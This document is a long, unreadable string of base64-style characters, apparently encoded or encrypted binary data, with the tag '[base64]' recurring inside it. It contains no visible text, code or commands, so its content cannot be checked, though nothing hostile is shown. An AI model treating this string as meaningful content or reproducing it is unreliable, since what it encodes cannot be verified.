O1MorhIWC8PG+WWoukl4/Z+Mf/gPionp3u+g53nciMjzief7jpxS/QgO+gMm9YNcGTAxu06U80qpYQ3Mq/ZBcui0ZAmvhOns/tTuZOgAQ0LpqEldAZ73sGPt3utou+4TMFaS+uWiR6sSn5PdQ9rLVAXflZLiT1WgWMn4OigtbNUJSeczD2VX5eQyVbzf8D6rVO9fvp42piP+pCjMTs3t3MGcW3yFBGEF/oR/r7J31SxBPK2yyai6VTa6rrmT0Ua0lSSVnkLJLRZZ3/1kEwen5Rztxm1ydr0Rgdt5Puf3KrnQMhMEcX43OVdXpuZeqkb0moeZCH67q4VzLRxrUdFu77Xy636O7rKo+Ztz8PQ3U50cJrDUqZuSeBgk5ixsp9RYWwRvC++6uhd1DHjx/[base64]/0u+n4PWFntitpqphlb8tfTA2XUip2+y0MQnrP4kcvgFvWyv6/AgA7Y1L0gbOP1DNLaFalgCvaWRk02qS7XfNmpf7yjt5mzULRxtiudeFyRuNUHoOw5C3P4DfGj9l282XhP2/sgp02iayHBpcTPuA+xQkFi0D5Q4QkPuihWO+HLNI3vxyNy+kvcNIELW5Dp+PMXHCrrtX3TgNrMf0vKsx8/aTNb24o55i+iW0jHpJut7xPLJ4DUfCfK6Hpl1pRrhupyR74edw3iP2pbnwApFHogBG3A2dPHrO9nUZS/nLe4vJ5OwGEMfI0vpBG8GogFG4UBk39vHBhSqa1Zphwnyw51T6BAklJQXC7IP0JqWWscAL1ob3ZYGcLKChT0H4BtTXernAP/6/hJtVPr9peYHOca9+mGYBOXGRJu4DPnE/rdYVGvoeF+DSq6vWF9rjRYV8xckqCMcWST+vKveF8LnMD4C15/VHa7nCETmfwj5LhF0Aw1YRv0UV9B0p/kiE/v5M8KthqVmnY2XKtphCqvV+jlzhudVuJxfYlXpmG8PraKiDY9pEaOJlNlj+pIeuDYUMrLDnMIwwDs30fPUwmnH8pvq2Xx4R/Xfkl7SUxonUMFrkxhz+e1Vcl2/ZwwMe/HzooHaNPtdexPzidxcZvORfBzIGakS3+99ff+VrTFEDiidUTpi1bfb+S4nwZn/CwWHehBhNvR1Ifuv6ElDkaJTdNcXOiyGb2Qp5Dq5We3/EmBIAv9eqyWtkPMZXMw7ky7XXQcBJ3X2UN+4Y4O2YaP5oTm6E2hWxCJCtDMjXXi21mV/94gur+ZINkZO5afHkDGjDsbj5A3GNR8JVTrA52T7rR/8XjdrS+NQ8TKdJf4ljkxKgpLpieHUTTeUw2ca6W26LY9CuDvOKGm/T11E/wOOkLe7wucKRPm3DE7amDduyrj3MIcRzIaf6jedhrMPixE1+hWPKDxEYN9iuNxVsWPJqkz123t6OFy5d0xS3n51jXxZ4LVY28m3NZKgRDidULjqrC6vAiXufy82VlWkgzJdEWTVmzyFfcb2oMOA/3dseyMfW7aUyJgEmyvtdFRBmdHGm5GEae0VvPePeXs5Qpm2HvvZfpws2yR7ey07dFZktGzJarDKEjCWvIxciphdtcQ3sYuZw1aFyvSB5RdP5FtOsn9fPSdUpb50h917zA23p4Weqjpj8zNkgKoU9fU9qScz83EIu2V61NctUOXHkoQo7GXRd048Ci6uJQvY1Q5k/lOXpgAZ6v33Mvkf9AjGJWya+ZOUqUwvGrZeN6REbgGMuis0tvzVGpd724TIZ6dhYkfS9/H7yaHQ2D2zqTIZULBfRHlQ67A2zEIn1Z+dlh5mQfcloTIx52PCz+2vN7E5iFKhprJV+OVlUQktAEkweq2CjcA9c0pKHQZbX0JDs8qZh5m4jt85STwZ9xjdwK+qnc2aAhPHacsLNiVuXTP4o8PXzovQbmeOvsFaZYNdyeQtsePC8yEmVh6JLuLjzOE2aO/44ffHAP3yiZpqWJyikLK4QSh3mLIegoMeEd0IXMKOCMlBqgb/[base64]/QDAShKHLLFiOHemE5ZsIGovf/pAcj82p25XJ9GbsASqBe6mTroKe0ppR1GQnaSckVCZP4ILGU6raHX6GI2E3UxkOM2VW1R29/z7k9vG6+xRlMDjXNUPvZ12nulJalZPgFlirN/nJrccsdHxR9nuvPXmflQkKMu9YQxFAaWTvTKo7FxJr5uPrLglRKjXaV21wYqlz6DrXm8mYPt2wIkHM8/uTRZoMusBr33GHevKyorADlPWDJQm5fHhpxrZ9yuVeqzsHHYeBPptrVGMjIa2ys/TFJuqkzoxRoWN1jamRRz2JMt3gFIo5vTP1xiWmNBY/CWRs+iVw13iBzeelTmwL7D4LEamQPdp7V4ZqqS5dQc5yRv2B7AdgtHFn6mAqBupwtBPSDRq0UYVmzCVAZEt3V/GLxN3dZUZJ0Ktwj/nQcaI1CY6azvx6Df3K4FvHiNdTLeKC45qJmF+kPnfCOrpk5x8L8FtSKQBm5k0kGy3ZGEW5+A1YC5+21+2TjJv+PLfY3qCm24XQu7phlF+9OJfE0aXfTRNVmMFROekkY+pKN/SsUYaaMCVEM0wjE5SCPcgnYQaHHHE66iTaqaJYAVLvs9nsZZodOciWsUtAHEJSzZiIdynVXKgqQBUQMQgjGRkv6sO1/UQy/fKVsdgz5yAnbQatx8EjvW+vC7MsoOnROQRswFZXfEXr5Hvs0Qyisbz4Zj3SzGveQF/RXCuZQxOtDpJWLskyTQKaf2wd63G0XVQXrjIpSQrqmng9VOGG4ddKjBRggwF/uy69GHKQfaI08CLnAhLama8h+3aA1BwkA/zq0I/NkPYRo4cNGECfE3y4sMNrGVl712Gz239ot7z+aIlIrT18KL/GeBCTNTP2uneP3mv9Nz5GA2NhIa1Pce/KTNLlCU0DhZNDpOfFL1X0Q6S5OrnfS+O6ThoXgD7qNvFZR15ZVMpSGo2QxGrwemo2MhyGLpgfPPKAhti5SNB5tuLnQIftcof560Ll6x2CuWAcz9SeWyA15JHfD7EgsL2t2sNBWyZbYMe7LgCaSsDeFTbR/nuIs0RMOTaSHy3Qlie4d8BywH4xTY1fgOYNU2GK7w6Ml85YGmYccMnAhapBHbYl/[base64]/[base64]/R7LEgp+/wkeFR+R8jI7+lUQ52k7tVMbileJwPeZsNvXN6y7wFhUzc1CD2eL2Mjo+NU7hM021NE5oII154owgUUFvN12E1XBb8mDWywQGDJVd0Z7w3ZK8YN1193voYH2kyk09SdzVOsy8dVSVABT8at4fYDrsIGBqaccfsNlhrtK4WC3u1d6DfP0TnBEv10MuDe+oGVqgqHs/3cGb4RryohAU3pxTXMGopGSYruHIKWWo6VuwF2FSH6mOmuIiWcRA8rsJX9pbo4urTTfwFg8HrRhQLyzwyBOfpVti/PXbyvJYzAR8cPrtKspa6brC0JY98JxzjaHbu+pz6bxkGO50E/Yul92jryGOXn3OVjQY1+Qzw+KRBsH4A69V87OJX4f6JTmBbH4G5gmIXiY8vCscFlW0KdOdB1TEc+D5s0EpH3htLwjD8XZQVvUF8qmd48tcEKWRSxgBTcyZZuYEzYslxltBI6yqAXIPvpg/ezttHIqjo7z89wG/IH5+6OnAKiArjkNZijfE+GSxRY/BIwvTi4HIydolytcucDzR0/R1ifATdeUm3i0QxisUwNT4nFfJrqyuI1pP3eaiaR+A6PhHo3+gkKC60kXfMaSRwaTsfF1t5jA8EhEKgTogQ4tx4fv417h8dhogP7qT1xw9EPNuRB+7LukjB/xrfKRXRE9XIj0bUYpZknnJaHLc6FNWnb6H1PCPK/iiFvzsJI4a6gAfJ/7VthdcWXcYrQmyTXhcZAMFYNb+eCsmZaZ1oTLkATHRcomDpzTh0rfntLl6LAKmPb0outbtPhGBKUvRZ3ARVCnBCp3V3uTLym3S48JN4zvgObq2sago94SRLqMKb6ZxXPzwe73JsDvhSFWsg2BdnRX1QVV96z8nspGgBz+lX9NmIaY94gX0Tzh5oVHlP/J+0Gg/aDsH5FTJwLVJIEkP+ysxvSZIsf9GwwnV2Ro/btCKWDNd/s7IpU3+c2W0pNATq5TUk/yDlqoDgFJlT6Exmk/KT/+BO7gIHGXpcDDgBozy4q+Irfrf9R+hUvizg/oQcAurNWL+G/[base64]/X5AhVNx++HWotQtZ9Sz6T2h5OayAMR5Bg53+JMTUWg0VALP8zNQDdilkt6o5d6u+UA/zODhjO3KDZw68+fYEFBFcuKdZ1nYuKN7hPBt8sTeZw94tFId2Ak6Kta/7/iufk/kTZTXYrQYwwcveOZVKhZlJ9iFeCnhTttgrXWCzfPPyioS05T+aaxL3AWko3uPFEM2/[base64]/IMH6eFcRC2Ytp+nyc5Lnvx3s8OCFupWt0z1d7tTjB4QFxpnyXpizIzfzKERMREF5UKMmNMNs7dSYyshUIwDJ7AOH1pGUYmd6DJcB9E85CL12yvmMtuAhFNEr9LFFOzYRUvS0+bu5I4vxszcXDo4HL7jdYArpvy4eJcPp2NesAR8AB1GgZxbAHQt/XZ/IqQqdeoZ4WCR27514ADbSZ8ZXdf2apxa6FeKmNibt3WUCMFR7ZQYWOQzn/Fa25oqR+HrdC70X/[base64]/[base64]/wZQg+/EkUaZwy/L9colyhgLMneuW43EHlZJ6X3vRX4f3j38UFW+mNkWyZgxYRvKCtbDQkCNZriecIYRBtQlm/o4QkFVFqgQ0IfkgKpMAkg/YlDDgmpcJpKgcxMPrHUdVUfCcFmynYJPBBccKtpIBa4izFlLo3Rpw9QhVsUXUOyUqDG7AfXOfT+GKrxUfTkulsdnQQcAF6ne+YCz+TRnWvWcAXh/xknmMfMZe7lFnL087GkFffQQYtIkv22qCYqmymp6sRzyXaqoicp6Ef9G0ta9XniuNymctQb25LkH+Ffot4vZFFgS4XTSn7AfWkzVPSi+CghlZAnipcSMHQFgFAs4PCTGZniwXA2/Sx8mM39GpEZT0PDrx3fB+HsmN2HUYDhlUmryBXsmdDQtQ0YISigWhc1C9RRoCLTz/upaW11VFXNmuu81moalvRdTdD8ttQPdCjhqIhw2GprCoRFqwLqudJWdwWKbrbG6k/X4sLglD8s+mLhMkLu6G624q+cdNMHEdYVMXqbrXSeiiarPPfjAgJ21dZ151CS+yi+XuVPirKBk9Xiomvpjv7JCFPj55/bt7jAAQ+O5U4faDbjsJLQQJiTF0zfWGspjq1ZSmwWnlYWtiMAPJISDfo+uHrn/zGoEDCMEcNlLTe4al7+v2HffH7s3QiOgGakxsnOHj6fn6n3P70HBn7uq3pFx2PMMq7IZopvMuaiaf4MKWIzDG5dg33gc1vJ6RPsrdH/nOgtidvT29HOh1baNsptLbf1GPw75VXNqWjn36g0LbdiljE72xWBZRmIsyLlJA9rQT9LZGmblom1kNrNZa4JnFyd9i935Z7Uz5E4YrkFVi4tdiJBo/5JQ2jAFCLBc+y+PFWqiHOtB40xrtYJyQzv9Q4o2l4xQv75gybcqZ24dEKcaVnQaceSt/v4CarMKLZA218W6jk7ReG4nqXvBboR4Pn6BTLnqeZg/ahd0591jwysYPjGQ0bLfVWcZRGaRbfyPA64cNb5qjWdNv+m02EcduQpFJ9P8r4iE3j1wmxJpK0dsz3ya0ROJPEs0xX3U/dJBqNFJR9pd2QFD2oFmvCdkyq/6PsoeWLJJ2PGTqIlyfCGalxDzJU3g6qx7HkrhtO1mkQIQGBo7m6cdcfecLWI1ybE5zGicTdoFpSlPO1mLiS5BnygpbYBiUzKsMabQSumcWZ/8IzvVPCXLqSRy9Vxaq4Eicziyq0pOWPulGRtVh/jRn5yB7eR4B2aM8hmw6ll3oMLXRKLGsaG57et8BPWh/1We5K1gqCpB8ppj3mkgAG0OZ9p0PfozbVFFg4yEblxrEVnUWF43b495EqSgFsKdUGroq+lOHprtoQqIm8f5SrwRF55/Woblpqd33AkjmWxZrGhAcJjb/KT+t3IZf8jsMxkuS3zz6O/0napdEQfBipwpurBM4o6OjDeaQ74eFU/dNSnGgqwyWeYcPNNFYy5zRiMl4qfiX2gJS4Iwmn4X2cKDbDnhVgxIGmrdB2BzYWbOTpsfZM4kREAxYqnEN+tcybjQ5HGCRj/KHBmNjtynWYVSZC+v9DXiAPUFfsB3O6PknN4OyZQziU0g3xQOhP/T9269COXsMtbKcwrN7PJr7+wxlO7VpJOOjDNz2NgUYamV1ubXctSkK/HG0Lf4fFtvJOyEgvpXIA/pLZksT6ljRGDl6yRgNPUaHdhmbzArl/ebxwRb+gThtdWXke/TR96ycwV/f4GdUC+SCtIz7QAX/AJ2A0b7lxQp7xJme/sUDnWb7rr/NJl9BW31dVB/[base64]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[base64]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[base64]/VYqW/EGhzL4uovzDhnYdHkF+cAgfUMD9RaKBpXbLFFRomyGTJO1rb8CUcvHwdJwj57865s05RgtuA++hdX5DRxHXDs9mh5RaTIhOEDcXom40C6YxKHVHzAlDpdOQXmgiQ6oOfqYV+hog4grIEALZyOg5PAKug3/8zTzcq2bsuAZASZM87fHAX8AsX7ixzJGD3vbNeFcIXnsLmzKw4bz/YeO2/8TCovk5OkWiqbnd9eVR19q44H/hieAbyLkyNN+cjYnNMLJb2OMEbv6oyi5rWHM2eiEO8LrL8B7ZuCD2QK+b+uOSSiYyJSif1UzC6aQByJWyE0JI4C8NZad99ip5L6YCZjgoTJEjhJIVviVfGu6btKw/fErAvWpQkFR4jrsmIzGkSTLZv8to/oRGAvwcLxtYanLDEcAkVybhaNWPHoFGs960Ng2kqz5OhcvQfJWTrh4As7Ve5GPG0rcbWVS89isUQOoOBq6xAIGAMMgJbsFS6Ip8Ps9Mic/0wtwVUNMzynAf47ZWQ8B0mGLwv4moORefVm9jFzz9jd/TXbZjiWSS8RA5K11rECnY10NYJjU1zM7tLgmqaf/8HS+5Cr5dR5ucq94F27/qgVJdj7wLIN/iPWsMymOMUfLBM0Uo4EEsH87YL10yO4MQhhbEF1/7uqfHo+ezN1xOvaiU/HUh0CjeO6bgGNFkIuGq2zX72CLScFfaFbc/bXhceiRxpzmOvLZoX2GYMRcuu/EtLS50vVZq5Kb6R9U48sDw9h328COdplBbkAzkfoAzoFBAaDCTboL6ekqbLE7UsYfgtxHF3UYQ2eJKHy8DLgdd+ZGwPmOeI/WX2UuiQvPPLfn9Pe+1M60FT4xF5zG/n56KBpE6cvlUPI7rGf/H40DtqUrcRMH/[base64]/6yE1JaNuJVu2yZEU1Z6qiLYFprID9HqtQklBRFh9sojcmEEQKDxPSniUqqFl4YaVVQIgf0b/aCF8zEdgImDtxvjW6pPrt7YV/Cc8HvgkjMb/YMh6vdWcYM9LYO55vMEfGUdHoJXN8XluAjxHj2vN5oGYuk196psnM4Xn8uSreG0KpXfTFWBd+wEq10fKX9Pvp21tmMU2v/gpTc7AERv0ExOWpHbA6sXBPDwdkoXu6wx3DWla1jKd1gvz8NLXDp7cwIHPfizr98ICzIJ8FsigdPJFJCSJi8mtqHFO2ptkBt+GdX0mGod6BZRh0D9ANdZbpngdDLkurBlGuu8tBEattucLDr9/gazdIoen6HMLgB0H5ewb0iWGrsPuA1Xbv3DQ8pdMgV9gVey5IGIAuJ5F4ql8WS5gPBraCB52D4AOi7RXyhAPc3EVEpswbT4U22kBS0vQMNPhwUUL/UBRntDKbS6kRH1iZq5Rv3+iqcgwpgRhfkSMTaDIhcuvkBsQgImzrUCeU9VuroXfDCyA4GjP7nSn3tIhan0/we1eMWu0TZu8cX7uUYoB9UUC6U1ep4xrlBpW8/Qb+OHEh0ehW2Z9G23X+DNTl9tZbWFAoXo6TkGueDJRZytnq02962BwDT6j8XRtAgK/kCw4IT3r4462aLn2mU4x9+WchOk4EsQE9pYZltiezCIBrWvOYk64p9Zs3xPVjJjH7zb1YW/qJzoV1tmUQ6pFgrNcvDlFkID06y9rstjD3oN26rrDDRpLfflRQeqbW6l5SjzpqoT409WBAi5euIwwHVklGlkmHShVfJYwjJgjnEQRd73F8evSLYSaQs2D1ZuA6ItUkCZVPde9NNcOxXkiOVTgZxRnzWrSQNErwI9m2adrkNsbhxXi8x5BiTW9XcGiPQ/mENLE1y9J9KbKtNOCoEVJYU03InNC4N4esvygrmZw+WGbyImXkKTvAPUuq76RaHYCV1+J3YFBPDSkLm7JNplk1H1BNdbWSBltmQntxD/bNIYWRsOz9w8AqiKZpLRlM4OX8E32L6nDotK3BBfXMYY8iPQRXaXy6rD1L3Bd5/PRDIjVWJHGny8/751x2KMCgdF6jqwBMlgUY1ubf5AEIxsKQ19nIIxuD/boo1K6vrDz7T19lV4cqLNds8KiG7AlJX0F7fNJ3djvOkODA4oOUxcpyZce3PNBsvD1omOPlJLxQXtP+GJBZiA3iXNtVI9G6ODyIgp/aKy0PvLMml52NpbOQJ/[base64]//gZvkl3uu